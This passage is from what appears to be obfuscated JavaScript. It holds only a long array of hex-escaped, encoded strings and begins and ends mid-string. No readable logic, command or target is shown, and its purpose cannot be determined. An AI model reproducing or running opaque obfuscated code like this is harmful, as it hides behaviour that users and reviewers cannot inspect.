d','\x77\x35\x78\x4b\x43\x77\x54\x44\x73\x7a\x35\x36\x77\x37\x41\x3d','\x59\x73\x4b\x67\x48\x38\x4f\x45\x77\x37\x35\x6a','\x77\x36\x46\x4d\x77\x34\x41\x3d','\x77\x71\x62\x43\x73\x63\x4b\x65','\x61\x54\x74\x61\x53\x33\x56\x6c\x77\x70\x54\x43\x6d\x42\x39\x47\x63\x4d\x4f\x44\x77\x72\x2f\x44\x6a\x73\x4f\x77\x66\x67\x3d\x3d','\x77\x35\x37\x44\x68\x73\x4b\x6b','\x77\x71\x6a\x44\x6d\x4d\x4f\x48','\x77\x72\x7a\x43\x75\x30\x4d\x3d','\x63\x56\x64\x6b\x4a\x4d\x4f\x46\x56\x33\x2f\x44\x73\x44\x67\x54\x55\x73\x4f\x4a\x77\x70\x54\x44\x6a\x63\x4f\x44\x47\x43\x51\x3d','\x77\x6f\x66\x43\x71\x4d\x4b\x4d\x5a\x32\x73\x59\x45\x38\x4b\x47\x77\x71\x67\x3d','\x66\x73\x4f\x39\x77\x37\x72\x43\x74\x63\x4b\x71','\x77\x35\x33\x43\x75\x73\x4f\x59\x66\x69\x45\x72\x51\x51\x3d\x3d','\x77\x71\x63\x2b\x77\x34\x45\x42\x77\x36\x70\x6d','\x4f\x55\x50\x43\x72\x41\x3d\x3d','\x4a\x42\x50\x44\x6d\x38\x4b\x53\x56\x38\x4b\x54\x77\x6f\x66\x43\x6b\x58\x48\x43\x74\x54\x33\x44\x6a\x4d\x4f\x4b\x77\x37\x37\x44\x6d\x73\x4f\x53\x77\x70\x35\x68\x4b\x41\x58\x44\x75\x63\x4b\x6c\x4a\x33\x45\x58\x77\x35\x67\x4f\x4a\x6b\x6a\x44\x72\x63\x4f\x2f\x77\x36\x62\x43\x73\x6c\x74\x6a\x77\x6f\x59\x3d','\x77\x71\x38\x78\x77\x36\x45\x3d','\x59\x63\x4f\x6f\x77\x37\x6a\x43\x75\x38\x4b\x71\x48\x51\x3d\x3d','\x77\x37\x67\x4b\x41\x77\x3d\x3d','\x77\x71\x5a\x50\x77\x36\x55\x3d','\x46\x73\x4b\x48\x77\x72\x56\x47\x62\x68\x56\x41\x77\x35\x30\x33\x43\x4d\x4b\x33','\x77\x36\x55\x63\x4c\x38\x4b\x41\x77\x35\x58\x44\x73\x73\x4f\x6c','\x77\x70\x50\x44\x75\x63\x4f\x61\x4e\x4d\x4f\x70\x44\x67\x3d\x3d','\x77\x37\x77\x70\x43\x51\x3d\x3d','\x4f\x51\x48\x43\x6b\x51\x3d\x3d','\x61\x42\x50\x44\x6a\x63\x4f\x63\x77\x36\x76\x43\x73\x77\x3d\x3d','\x4b\x38\x4b\x38\x77\x72\x59\x3d','\x64\x6b\x48\x43\x67\x44\x50\x43\x69\x73\x4f\x69\x77\x71\x6b\x53\x59\x6e\x70\x44\x4b\x38\x4f\x69\x77\x70\x44\x44\x72\x63\x4f\x74\x77\x70\x67\x56\x77\x6f\x30\x35\x77\x35\x67\x3d','\x48\x68\x56\x52\x59\x78\x37\x43\x6c\x41\x3d\x3d','\x49\x4d\x4f\x43\x54\x77\x3d\x3d','\x64\x6b\x48\x43\x67\x44\x50\x43\x69\x73\x4f\x69\x77\x71\x6b\x53\x59\x6e\x70\x44\x4a\x73\x4f\x73\x77\x35\x37\x44\x73\x38\x4f\x75\x77\x70\x6c\x53\x77\x6f\x45\x68\x77\x34\x70\x47\x65\x63\x4b\x56\x64\x46\x63\x3d','\x77\x6f\x74\x73\x77\x34\x38\x3d','\x77\x37\x51\x70\x4a\x42\x72\x43\x71\x48\x50\x43\x6e\x77\x3d\x3d','\x77\x37\x67\x6e\x77\x70\x34\x61\x77\x71\x35\x79\x77\x72\x62\x44\x6c\x45\x30\x3d','\x77\x37\x63\x31\x50\x52\x54\x43\x74\x51\x3d\x3d','\x4d\x57\x68\x75\x77\x6f\x73\x4b\x77\x70\x6b\x70\x66\x4d\x4f\x31\x77\x37\x31\x6b\x77\x35\x77\x3d','\x77\x70\x55\x44\x77\x37\x62\x44\x6a\x73\x4b\x67\x61\x4d\x4f\x62','\x59\x68\x2f\x44\x6a\x38\x4f\x65\x77\x37\x48\x43\x75\x73\x4b\x73\x77\x6f\x67\x3d','\x5a\x43\x7a\x44\x67\x77\x3d\x3d','\x77\x35\x31\x4c\x50\x42\x58\x44\x70\x7a\x35\x36\x77\x37\x49\x2b','\x47\x41\x66\x43\x6a\x73\x4f\x6c\x53\x6a\x38\x5a\x53\x6b\x33\x44\x76\x4d\x4b\x4a\x55\x54\x35\x44\x50\x42\x4a\x69\x61\x54\x70\x57\x77\x36\x59\x3d','\x77\x35\x6b\x48\x45\x77\x3d\x3d','\x77\x35\x78\x71\x64\x4d\x4f\x65\x53\x41\x3d\x3d','\x61\x6b\x6a\x43\x6d\x7a\x50\x43\x6c\x38\x4f\x6b','\x54\x4d\x4f\x57\x77\x6f\x7a\x43\x75\x63\x4b\x43','\x61\x47\x2f\x44\x68\x41\x3d\x3d','\x77\x35\x68\x4f\x55\x41\x3d\x3d','\x77\x35\x68\x4a\x4c\x52\x66\x44\x71\x44\x6c\x6e','\x62\x57\x37\x43\x74\x4d\x4f\x76\x77\x34\x4c\x44\x68\x32\x76\x43\x70\x63\x4b\x75','\x53\x45\x6a\x43\x74\x41\x3d\x3d','\x49\x7a\x72\x43\x71\x41\x54\x43\x73\x33\x31\x75\x77\x34\x45\x52\x5a\x4d\x4f\x6b\x59\x38\x4f\x78\x77\x72\x5a\x6f\x77\x35\x37\x43\x72\x32\x4a\x53\x42\x30\x37\x44\x72\x68\x35\x49\x77\x6f\x6e\x44\x6e\x63\x4b\x30\x77\x70\x58\x44\x73\x38\x4f\x42\x4b\x46\x66\x43\x6c\x30\x73\x3d','\x77\x37\x4e\x66\x77\x34\x6f\x3d','\x56\x73\x4f\x49\x77\x6f\x54\x43\x74\x63\x4b\x4f\x64\x38\x4f\x48','\x77\x70\x7a\x43\x71\x6c\x33\x44\x6f\x67\x3d\x3d','\x4a\x38\x4f\x4f\x77\x70\x45\x74\x62\x73\x4b\x43','\x77\x70\x77\x62\x77\x36\x41\x3d','\x77\x36\x46\x73\x50\x41\x3d\x3d','\x77\x35\x39\x32\x62\x63\x4f\x51\x56\x63\x4b\x62\x77\x36\x77\x6d\x56\x47\x4c\x43\x75\x77\x3d\x3d','\x4b\x55\x2f\x43\x68\x6a\x35\x35\x77\x6f\x63\x61\x77\x72\x34\x3d','\x49\x77\x78\x7a','\x77\x35\x48\x43\x69\x6c\x37\x43\x76\x6a\x77\x57\x44\x73\x4b\x79\x77\x35\x6f\x45','\x77\x70\x6e\x43\x72\x45\x76\x44\x75\x41\x6b\x63\x77\x72\x72\x43\x72\x63\x4f\x66','\x77\x71\x2f\x43\x73\x6b\x72\x43\x76\x63\x4b\x6f\x77\x71\x4d\x3d','\x77\x34\x66\x43\x68\x4d\x4b\x52\x77\x6f\x4d\x3d','\x4f\x52\x44\x44\x6a\x4d\x4b\x63\x55\x73\x4b\x59','\x77\x70\x76\x44\x6a\x4d\x4f\x5a\x61\x4d\x4f\x6b\x54\x78\x30\x3d','\x77\x72\x6b\x50\x77\x35\x67\x3d','\x77\x70\x33\x44\x6d\x58\x63\x3d','\x77\x71\x2f\x43\x6a\x55\x30\x3d','\x77\x72\x72\x44\x6f\x73\x4f\x67','\x77\x71\x5a\x38\x77\x36\x63\x3d','\x4d\x56\x4d\x77','\x77\x72\x6b\x6d\x4d\x42\x50\x43\x72\x33\x4c\x43\x6d\x4d\x4f\x71\x77\x70\x31\x66\x77\x6f\x54\x44\x67\x73\x4f\x47\x77\x72\x39\x72\x57\x51\x3d\x3d','\x77\x70\x6a\x43\x73\x48\x33\x44\x76\x6a\x6f\x53\x77\x72\x48\x43\x70\x41\x3d\x3d','\x5a\x4d\x4b\x49\x50\x51\x3d\x3d','\x4c\x33\x34\x7a','\x77\x71\x4c\x44\x75\x4d\x4f\x4b\x44\x45\x4e\x34','\x77\x71\x48\x43\x75\x44\x45\x3d','\x59\x30\x6a\x43\x68\x63\x4f\x4d\x43\x63\x4f\x4b\x77\x37\x50\x44\x6a\x56\x33\x43\x6a\x69\x76\x43\x69\x73\x4f\x53\x77\x34\x37\x43\x68\x73\x4b\x63\x77\x71\x6c\x4e\x66\x46\x7a\x44\x6b\x38\x4f\x43\x65\x6d\x67\x56\x77\x34\x39\x65\x4e\x78\x6e\x43\x72\x38\x4b\x36\x77\x72\x7a\x43\x6b\x33\x42\x76\x77\x6f\x4d\x6d\x77\x6f\x33\x44\x70\x63\x4f\x64','\x64\x6d\x48\x43\x70\x73\x4f\x6a\x77\x34\x50\x44\x6a\x33\x48\x43\x72\x38\x4b\x34','\x4c\x73\x4f\x54\x77\x70\x59\x35\x62\x73\x4b\x5a','\x77\x6f\x46\x6e\x77\x37\x63\x4a\x4b\x4d\x4b\x47\x77\x72\x4a\x6c\x77\x6f\x6a\x44\x6b\x38\x4f\x38\x77\x35\x63\x34\x77\x34\x5a\x59\x77\x34\x4d\x3d','\x53\x63\x4f\x48\x77\x6f\x7a\x43\x70\x63\x4b\x54','\x4f\x56\x2f\x43\x68\x6a\x6c\x69\x77\x70\x77\x3d','\x50\x54\x66\x43\x71\x77\x72\x43\x76\x58\x4a\x46\x77\x34\x73\x62\x50\x73\x4b\x34\x59\x38\x4f\x74\x77\x6f\x31\x75\x77\x35\x72\x43\x70\x41\x3d\x3d','\x65\x4d\x4b\x6b\x48\x63\x4f\x57\x77\x36\x38\x3d','\x77\x71\x54\x44\x6d\x6d\x6e\x43\x68\x77\x2f\x44\x67\x54\x67\x3d','\x77\x70\x2f\x43\x6c\x4d\x4b\x62\x77\x34\x5a\x6e\x47\x63\x4b\x42\x77\x6f\x6c\x42\x77\x70\x63\x6b\x58\x73\x4f\x54\x58\x43\x54\x44\x6a\x77\x50\x44\x69\x33\x7a\x44\x6c\x38\x4f\x78\x62\x33\x4d\x69\x4b\x6a\x62\x44\x73\x67\x3d\x3d','\x77\x35\x37\x44\x6e\x73\x4b\x4d\x77\x35\x44\x43\x67\x41\x3d\x3d','\x77\x71\x52\x77\x77\x34\x34\x3d','\x41\x68\x78\x4b\x59\x77\x50\x43\x6b\x6d\x30\x3d','\x64\x47\x58\x44\x6d\x68\x76\x44\x6d\x67\x77\x3d','\x77\x34\x46\x37\x62\x73\x4f\x65\x57\x38\x4b\x55\x77\x34\x63\x73\x58\x6a\x6a\x44\x74\x6b\x2f\x44\x6f\x73\x4b\x2b\x77\x35\x49\x39\x77\x71\x38\x45','\x62\x6d\x48\x43\x76\x4d\x4f\x2f\x77\x34\x45\x3d','\x77\x6f\x2f\x44\x73\x4d\x4f\x56\x4a\x38\x4f\x37\x43\x63\x4b\x65\x77\x70\x59\x3d','\x65\x38\x4b\x75\x65\x52\x54\x43\x73\x63\x4b\x33\x64\x63\x4b\x47\x77\x37\x66\x44\x76\x73\x4f\x45\x77\x35\x46\x79\x50\x63\x4f\x37\x77\x71\x4a\x55\x77\x34\x7a\x43\x68\x67\x3d\x3d','\x77\x34\x50\x43\x6a\x6b\x54\x43\x6f\x6a\x6f\x3d','\x77\x36\x49\x56\x4f\x4d\x4b\x44\x77\x34\x37\x44\x74\x63\x4f\x67\x42\x73\x4f\x79','\x77\x36\x64\x5a\x77\x36\x56\x4c\x77\x36\x4c\x43\x6d\x68\x66\x44\x6e\x67\x3d\x3d','\x77\x34\x54\x43\x75\x4d\x4f\x4a\x66\x44\x41\x4b\x65\x4d\x4b\x66\x77\x36\x46\x48\x77\x71\x44\x44\x6c\x73\x4b\x43\x77\x36\x58\x43\x73\x41\x73\x76','\x77\x35\x51\x54\x4c\x73\x4b\x4f\x77\x34\x72\x44\x75\x63\x4f\x4f\x4c\x4d\x4f\x69\x77\x37\x50\x44\x74\x68\x72\x44\x67\x67\x3d\x3d','\x4d\x53\x42\x53\x56\x6d\x39\x35','\x77\x72\x77\x2b\x77\x34\x30\x4e\x77\x37\x64\x36\x77\x35\x48\x44\x75\x6a\x55\x3d','\x77\x6f\x6e\x43\x70\x30\x66\x44\x75\x54\x77\x49','\x49\x52\x37\x43\x69\x73\x4f\x68\x53\x69\x6f\x62\x51\x67\x3d\x3d','\x77\x71\x62\x44\x69\x33\x58\x43\x70\x54\x37\x44\x68\x44\x78\x62\x77\x6f\x54\x43\x68\x45\x30\x3d','\x77\x71\x44\x44\x6b\x6e\x44\x43\x75\x68\x72\x44\x6e\x77\x3d\x3d','\x62\x73\x4f\x6c\x77\x36\x54\x43\x73\x38\x4b\x7a\x45\x41\x3d\x3d','\x4e\x69\x37\x43\x74\x42\x44\x43\x72\x6d\x41\x3d','\x77\x6f\x6a\x43\x6c\x4d\x4b\x44\x77\x34\x74\x6c\x41\x41\x3d\x3d','\x77\x71\x76\x44\x70\x63\x4f\x4e\x47\x45\x4e\x6a','\x59\x73\x4f\x39\x77\x37\x50\x43\x72\x73\x4b\x2f','\x61\x38\x4b\x39\x47\x4d\x4f\x51\x77\x37\x35\x34','\x46\x31\x6b\x6b','\x77\x35\x34\x2b\x45\x7a\x4e\x6f\x4a\x77\x3d\x3d','\x77\x70\x78\x6e\x77\x36\x63\x42\x50\x63\x4b\x4f','\x49\x52\x37\x43\x75\x38\x4b\x33\x77\x70\x2f\x43\x6a\x77\x3d\x3d','\x50\x79\x58\x43\x73\x63\x4b\x50\x54\x41\x55\x4c\x77\x70\x62\x43\x6b\x77\x3d\x3d','\x53\x38\x4f\x59\x77\x34\x48\x43\x76\x4d\x4f\x52\x66\x77\x3d\x3d','\x56\x30\x49\x69\x77\x34\x51\x6e\x77\x70\x4e\x65\x77\x71\x4e\x5a\x42\x58\x50\x43\x6f\x67\x3d\x3d','\x77\x70\x72\x44\x6b\x63\x4f\x44\x63\x4d\x4f\x6b\x55\x77\x3d\x3d','\x55\x63\x4b\x61\x48\x38\x4f\x4b\x77\x36\x31\x6a\x54\x38\x4f\x33\x5a\x56\x54\x44\x70\x77\x3d\x3d','\x57\x73\x4f\x65\x77\x6f\x6e\x43\x6f\x38\x4b\x43\x53\x77\x3d\x3d','\x4f\x32\x67\x6a\x77\x71\x38\x48\x77\x70\x6b\x6a\x66\x38\x4f\x67\x77\x36\x42\x69\x77\x35\x33\x43\x67\x67\x3d\x3d','\x5a\x45\x4e\x34\x4d\x4d\x4f\x59\x53\x67\x3d\x3d','\x77\x37\x45\x66\x4e\x38\x4b\x6d\x77\x34\x6e\x44\x71\x4d\x4f\x35\x44\x73\x4f\x68\x77\x36\x33\x44\x75\x68\x62\x44\x6d\x4d\x4f\x54\x77\x37\x35\x37\x66\x57\x2f\x44\x71\x63\x4b\x4a\x64\x63\x4f\x6e\x77\x36\x6f\x3d','\x77\x6f\x41\x58\x77\x36\x72\x44\x6d\x73\x4b\x39\x64\x51\x3d\x3d','\x43\x79\x7a\x44\x69\x38\x4b\x5a\x57\x38\x4b\x54\x77\x72\x48\x43\x67\x57\x54\x43\x6e\x6b\x6e\x44\x6f\x63\x4f\x68\x77\x34\x58\x44\x72\x63\x4f\x50\x77\x72\x4a\x6f\x65\x67\x6a\x44\x72\x38\x4f\x33','\x77\x70\x72\x44\x70\x4d\x4f\x64\x49\x4d\x4f\x70\x46\x51\x3d\x3d','\x49\x41\x6e\x43\x73\x63\x4b\x78\x77\x6f\x62\x43\x6d\x56\x64\x66\x77\x34\x4e\x52\x77\x71\x33\x44\x71\x73\x4b\x4f\x47\x45\x50\x44\x68\x48\x48\x44\x75\x44\x77\x61\x77\x70\x42\x4d\x51\x6e\x55\x52\x47\x63\x4f\x5a\x4c\x73\x4b\x57\x77\x37\x6f\x3d','\x77\x70\x51\x45\x77\x35\x67\x44\x77\x37\x78\x71\x77\x37\x62\x44\x67\x51\x38\x6b\x4f\x38\x4b\x52\x61\x4d\x4f\x67\x4e\x79\x41\x58\x5a\x57\x50\x43\x72\x4d\x4f\x32','\x4e\x7a\x6e\x43\x76\x68\x62\x43\x74\x33\x5a\x66\x77\x35\x42\x48\x4e\x4d\x4b\x36\x64\x38\x4f\x2b\x77\x70\x78\x75\x77\x34\x54\x43\x70\x58\x74\x76\x41\x6e\x4c\x43\x76\x51\x4a\x50\x77\x34\x62\x44\x6d\x4d\x4b\x38\x77\x70\x6e\x44\x6f\x4d\x4f\x45\x47\x33\x58\x43\x6e\x30\x77\x44\x77\x34\x76\x44\x6f\x51\x3d\x3d','\x77\x71\x6e\x43\x6b\x52\x62\x44\x76\x4d\x4f\x6a\x77\x70\x73\x3d','\x4e\x78\x76\x44\x72\x30\x48\x43\x6f\x38\x4b\x45\x77\x6f\x41\x61\x63\x4d\x4b\x4b\x77\x71\x73\x41\x77\x70\x77\x41\x4a\x55\x2f\x44\x6f\x54\x37\x44\x71\x41\x76\x44\x68\x68\x72\x44\x6b\x73\x4f\x69\x49\x42\x35\x44\x59\x41\x3d\x3d','\x77\x34\x54\x43\x70\x73\x4f\x54\x65\x44\x77\x58\x56\x4d\x4f\x55\x77\x36\x39\x57\x77\x72\x66\x44\x69\x38\x4b\x66\x77\x36\x50\x43\x73\x51\x3d\x3d','\x4f\x79\x72\x43\x76\x63\x4b\x50\x56\x78\x73\x3d','\x77\x36\x46\x51\x77\x37\x5a\x4d\x77\x36\x33\x43\x6d\x67\x73\x3d','\x77\x35\x77\x71\x46\x53\x4a\x39\x4f\x48\x5a\x61\x4d\x4d\x4b\x44\x45\x4d\x4b\x5a\x77\x35\x63\x57','\x47\x78\x62\x43\x69\x38\x4f\x7a\x55\x43\x30\x3d','\x77\x34\x44\x43\x73\x4d\x4f\x51\x47\x48\x78\x64\x77\x37\x6b\x3d','\x77\x36\x4d\x70\x50\x68\x2f\x43\x6f\x48\x48\x44\x67\x73\x4b\x36\x77\x6f\x70\x47\x77\x6f\x62\x44\x69\x38\x4f\x41\x77\x71\x30\x3d','\x63\x55\x6c\x2b\x49\x4d\x4f\x4a\x53\x6c\x4d\x3d','\x77\x72\x49\x4b\x77\x36\x48\x44\x71\x4d\x4b\x36\x64\x63\x4f\x4e\x55\x4d\x4b\x34\x58\x6a\x4d\x3d','\x77\x35\x44\x43\x6c\x30\x48\x43\x70\x43\x73\x41','\x64\x45\x6a\x43\x68\x43\x48\x43\x69\x73\x4f\x2b\x77\x70\x4e\x66\x50\x57\x67\x4e\x59\x73\x4b\x6b','\x77\x34\x54\x43\x68\x73\x4f\x45','\x77\x70\x6a\x44\x73\x4d\x4f\x62\x4d\x63\x4f\x38\x43\x73\x4b\x34\x77\x70\x50\x44\x74\x6e\x50\x44\x71\x69\x50\x43\x6d\x73\x4b\x48\x41\x73\x4b\x48\x77\x36\x33\x43\x69\x41\x3d\x3d','\x77\x72\x72\x43\x69\x42\x50\x44\x75\x73\x4f\x79','\x77\x71\x58\x44\x6e\x4d\x4f\x2b','\x77\x72\x76\x43\x67\x42\x48\x44\x71\x38\x4f\x34\x77\x70\x2f\x43\x69\x45\x46\x2f\x55\x6a\x48\x43\x69\x73\x4b\x46\x4f\x6b\x78\x51\x46\x77\x3d\x3d','\x4f\x56\x76\x43\x68\x43\x68\x6f','\x62\x47\x2f\x44\x70\x77\x6a\x44\x6e\x41\x33\x43\x69\x38\x4b\x2f','\x53\x56\x59\x79\x77\x34\x73\x70\x77\x70\x78\x75\x77\x71\x6c\x64\x51\x6e\x50\x43\x74\x38\x4f\x79\x45\x4d\x4f\x4d\x77\x36\x5a\x46\x77\x37\x34\x3d','\x59\x31\x58\x43\x6e\x43\x66\x43\x6c\x38\x4f\x2f','\x77\x71\x2f\x43\x6d\x51\x72\x44\x6a\x4d\x4f\x37\x77\x6f\x6e\x44\x6c\x55\x59\x3d','\x51\x4d\x4f\x42\x77\x35\x37\x43\x70\x73\x4f\x43\x62\x55\x42\x64\x63\x4d\x4b\x73\x77\x36\x68\x53\x77\x35\x31\x52\x49\x77\x3d\x3d','\x62\x6b\x68\x79\x4d\x38\x4f\x5a','\x4f\x6a\x6c\x4e\x54\x48\x78\x72\x77\x70\x54\x44\x6c\x77\x67\x65\x63\x73\x4f\x41\x77\x71\x54\x44\x67\x63\x4f\x68\x65\x42\x49\x70\x57\x6a\x51\x3d','\x77\x70\x7a\x44\x68\x73\x4f\x45\x62\x63\x4f\x31\x51\x78\x6e\x44\x6d\x73\x4f\x72\x77\x71\x51\x3d','\x77\x36\x54\x43\x6e\x63\x4f\x52\x77\x72\x49\x2b\x77\x72\x49\x67\x77\x72\x4a\x65\x77\x34\x48\x44\x76\x73\x4b\x68\x5a\x41\x54\x44\x72\x53\x63\x2b\x77\x6f\x58\x44\x6b\x63\x4b\x49\x65\x30\x5a\x79','\x77\x6f\x66\x43\x6c\x4d\x4b\x42\x77\x35\x70\x6c','\x77\x36\x52\x39\x4d\x41\x3d\x3d','\x77\x71\x63\x36\x77\x34\x45\x42\x77\x36\x74\x76\x77\x36\x50\x44\x6a\x51\x3d\x3d','\x77\x35\x68\x58\x77\x36\x35\x61\x77\x36\x66\x43\x67\x55\x76\x44\x6d\x43\x52\x4e\x43\x38\x4b\x61\x77\x72\x72\x43\x76\x4d\x4f\x58\x46\x4d\x4f\x33\x65\x4d\x4f\x36\x77\x35\x6c\x41\x61\x48\x74\x58\x77\x36\x55\x31','\x59\x38\x4b\x75\x59\x77\x6a\x43\x73\x77\x3d\x3d','\x4d\x43\x66\x43\x75\x63\x4b\x65\x52\x68\x6f\x6a','\x77\x34\x4e\x41\x49\x51\x4d\x3d','\x66\x51\x33\x44\x70\x6b\x44\x43\x6d\x63\x4b\x58\x77\x72\x49\x3d','\x64\x6c\x4a\x2f\x4a\x38\x4f\x44\x54\x67\x37\x44\x75\x6a\x55\x54\x55\x73\x4f\x56\x77\x72\x66\x44\x6a\x63\x4f\x49\x41\x6a\x2f\x43\x6c\x6c\x58\x43\x72\x67\x3d\x3d','\x77\x37\x2f\x43\x75\x63\x4b\x4b','\x50\x43\x50\x43\x71\x51\x62\x43\x71\x45\x52\x59\x77\x34\x41\x64\x65\x41\x3d\x3d','\x57\x63\x4f\x4a\x77\x34\x62\x43\x71\x38\x4f\x4b\x65\x78\x70\x64\x64\x38\x4f\x32\x77\x36\x4a\x54\x77\x37\x5a\x45\x50\x38\x4b\x6b\x45\x69\x4c\x44\x72\x63\x4f\x47\x77\x35\x49\x3d','\x77\x72\x30\x36\x77\x34\x4d\x54\x77\x37\x73\x3d','\x77\x71\x76\x44\x72\x38\x4f\x67','\x77\x6f\x42\x7a\x77\x37\x55\x46\x50\x63\x4b\x76\x77\x71\x4e\x6a\x77\x70\x33\x43\x6c\x63\x4f\x2b','\x5a\x42\x48\x44\x70\x55\x62\x43\x6b\x38\x4b\x53\x77\x35\x30\x70\x66\x38\x4b\x4f\x77\x6f\x41\x74\x77\x72\x30\x51\x50\x30\x54\x44\x74\x43\x72\x44\x71\x52\x50\x44\x67\x67\x50\x44\x73\x63\x4f\x68\x4e\x78\x31\x58\x53\x77\x3d\x3d','\x4a\x52\x56\x64\x51\x79\x62\x43\x72\x6e\x73\x6e\x58\x45\x54\x44\x71\x79\x48\x44\x72\x79\x72\x44\x6c\x63\x4b\x6f\x4d\x38\x4f\x73\x77\x35\x6a\x43\x67\x38\x4b\x48','\x77\x6f\x6a\x44\x74\x63\x4f\x61\x4e\x38\x4f\x79\x45\x63\x4f\x43\x77\x70\x6a\x44\x73\x47\x37\x43\x70\x47\x72\x43\x6a\x38\x4b\x65\x44\x73\x4b\x52\x77\x36\x50\x43\x6c\x73\x4b\x43\x62\x73\x4b\x4d\x77\x6f\x46\x30\x5a\x4d\x4f\x32\x77\x34\x34\x4e\x77\x36\x48\x44\x75\x51\x3d\x3d','\x46\x73\x4b\x62\x43\x4d\x4f\x57\x48\x67\x3d\x3d','\x62\x73\x4f\x69\x77\x37\x6a\x43\x72\x38\x4b\x71\x42\x31\x44\x43\x72\x38\x4b\x30\x77\x6f\x31\x31','\x77\x34\x38\x70\x4b\x54\x52\x75\x50\x54\x5a\x50','\x56\x38\x4b\x67\x59\x42\x48\x43\x73\x38\x4b\x33\x62\x38\x4f\x42\x77\x37\x48\x43\x71\x63\x4f\x44\x77\x35\x46\x2f\x50\x38\x4b\x70\x77\x72\x74\x51\x77\x34\x62\x43\x6c\x32\x6e\x44\x74\x57\x44\x43\x71\x47\x6a\x44\x75\x63\x4b\x42\x77\x70\x6a\x43\x69\x42\x6e\x43\x74\x63\x4f\x77\x4e\x58\x59\x46\x77\x70\x49\x52\x77\x72\x50\x44\x6d\x4d\x4f\x76\x77\x72\x33\x44\x75\x73\x4b\x42\x77\x72\x72\x44\x76\x6e\x7a\x44\x73\x52\x6a\x44\x67\x4d\x4f\x44\x51\x44\x51\x62\x45\x6c\x6a\x44\x71\x6a\x62\x43\x72\x47\x37\x43\x70\x63\x4f\x79\x77\x34\x49\x30\x4a\x38\x4b\x50\x55\x38\x4f\x77\x77\x36\x4d\x57\x42\x63\x4f\x38\x77\x72\x76\x43\x6e\x38\x4b\x47\x77\x37\x39\x44\x77\x35\x72\x44\x67\x38\x4b\x71\x5a\x6c\x4c\x44\x69\x7a\x37\x43\x74\x53\x77\x3d','\x77\x35\x2f\x44\x6b\x63\x4b\x35','\x65\x31\x39\x38','\x77\x34\x66\x43\x75\x38\x4f\x46\x43\x48\x4e\x47\x77\x37\x49\x48\x77\x70\x49\x3d','\x45\x4d\x4b\x4f\x77\x72\x4a\x53\x62\x68\x52\x78\x77\x34\x73\x3d','\x77\x70\x6c\x6a\x77\x37\x4d\x54\x4a\x73\x4b\x49\x77\x71\x68\x35','\x49\x56\x58\x43\x6a\x44\x67\x3d','\x77\x71\x38\x30\x77\x34\x77\x54\x77\x37\x4e\x72\x77\x36\x72\x44\x6e\x46\x63\x6c\x4a\x73\x4b\x74\x62\x73\x4f\x75\x49\x43\x63\x54\x58\x46\x50\x43\x72\x73\x4f\x39','\x77\x70\x76\x44\x73\x38\x4f\x58\x4a\x73\x4f\x77\x41\x38\x4b\x43\x77\x6f\x2f\x44\x6b\x6d\x2f\x43\x73\x33\x73\x3d','\x77\x70\x54\x43\x67\x38\x4b\x4d\x77\x34\x4d\x75\x44\x4d\x4b\x61\x77\x72\x56\x48\x77\x34\x73\x39\x58\x4d\x4f\x42\x45\x32\x54\x43\x6a\x78\x7a\x43\x67\x48\x37\x44\x6c\x63\x4f\x72\x59\x41\x3d\x3d','\x77\x34\x58\x43\x67\x4d\x4b\x4f\x77\x6f\x4c\x44\x6b\x67\x3d\x3d','\x4f\x31\x58\x43\x75\x79\x6c\x2f\x77\x6f\x63\x62\x77\x72\x63\x3d','\x77\x6f\x4c\x43\x76\x6c\x6a\x44\x6f\x79\x38\x61\x77\x71\x76\x43\x72\x4d\x4f\x5a\x65\x55\x54\x44\x6e\x79\x68\x44\x47\x63\x4f\x44\x44\x68\x48\x44\x72\x42\x6a\x44\x6e\x63\x4b\x66\x4b\x7a\x51\x3d','\x63\x68\x66\x44\x6a\x38\x4f\x4f\x77\x37\x6f\x3d','\x77\x6f\x59\x41\x77\x36\x33\x44\x68\x38\x4b\x73\x5a\x63\x4f\x63\x56\x4d\x4b\x31\x58\x41\x3d\x3d','\x5a\x38\x4b\x37\x65\x77\x3d\x3d','\x77\x71\x6a\x43\x6a\x41\x6e\x44\x70\x73\x4f\x30\x77\x6f\x33\x44\x73\x6b\x78\x67\x5a\x41\x3d\x3d','\x77\x36\x7a\x43\x69\x63\x4f\x4a\x77\x72\x67\x74\x77\x72\x6f\x37\x77\x72\x4d\x3d','\x49\x44\x58\x43\x72\x77\x62\x43\x76\x33\x30\x66\x77\x35\x4d\x41\x64\x4d\x4b\x74\x65\x77\x3d\x3d','\x4b\x44\x50\x43\x75\x4d\x4b\x4a\x52\x67\x3d\x3d','\x77\x72\x6e\x44\x74\x4d\x4f\x41\x48\x31\x38\x3d','\x5a\x73\x4b\x73\x66\x52\x6a\x43\x73\x38\x4b\x34\x4c\x38\x4b\x42\x77\x36\x44\x43\x75\x63\x4f\x55\x77\x35\x78\x6b','\x77\x72\x6a\x44\x76\x4d\x4f\x49\x48\x6c\x49\x3d','\x77\x34\x42\x41\x4d\x52\x66\x44\x71\x53\x4d\x3d','\x77\x6f\x41\x41\x77\x36\x4c\x44\x6d\x63\x4b\x67','\x77\x35\x34\x70\x47\x7a\x42\x31\x43\x77\x35\x4e\x4a\x38\x4b\x62\x41\x38\x4b\x4a\x77\x37\x45\x62\x4f\x4d\x4b\x71','\x64\x68\x66\x44\x71\x6c\x4c\x43\x6c\x63\x4b\x36\x77\x70\x59\x47\x62\x73\x4b\x6c\x77\x71\x6b\x58\x77\x6f\x41\x65\x4e\x41\x3d\x3d','\x5a\x46\x52\x47\x4a\x73\x4f\x4f\x65\x31\x4c\x44\x75\x6a\x63\x55\x55\x73\x4f\x56\x77\x71\x54\x44\x6a\x63\x4f\x66\x42\x6a\x62\x44\x6e\x77\x76\x44\x74\x73\x4b\x44\x4b\x77\x3d\x3d','\x77\x6f\x6a\x44\x74\x63\x4f\x61\x4e\x38\x4f\x79\x45\x63\x4f\x43\x77\x72\x50\x44\x6c\x6b\x54\x43\x6b\x31\x76\x43\x73\x38\x4b\x30\x4c\x73\x4b\x70\x77\x34\x33\x43\x74\x38\x4f\x2f','\x66\x58\x6a\x44\x6e\x51\x2f\x44\x6d\x68\x63\x3d','\x48\x42\x46\x2f\x59\x56\x35\x45\x77\x72\x2f\x44\x75\x7a\x5a\x78\x51\x73\x4f\x38','\x48\x42\x46\x4a\x62\x51\x33\x43\x6e\x57\x6f\x6d\x53\x67\x2f\x44\x74\x43\x48\x44\x72\x43\x6a\x44\x67\x73\x4b\x2b\x4c\x63\x4f\x39\x77\x34\x37\x44\x6c\x63\x4b\x66\x77\x71\x55\x61\x4c\x38\x4f\x30\x58\x57\x70\x31\x77\x36\x6f\x3d','\x